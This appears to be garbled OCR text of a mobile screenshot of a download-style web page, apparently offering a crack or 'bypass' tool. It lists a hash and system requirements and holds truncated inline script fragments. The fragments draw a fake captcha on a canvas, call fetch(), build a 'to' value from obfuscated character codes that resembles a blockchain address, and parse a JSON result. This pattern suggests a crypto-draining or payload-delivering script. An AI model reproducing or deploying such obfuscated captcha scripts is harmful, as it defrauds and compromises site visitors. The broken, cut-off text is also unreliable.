
Raahl Sharma`
June 15, 2026
Uncategorized
Hash-sum →
df8937eef6ce0b2b6236a849
Updated on
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag
Disk space:
64 GB for unpack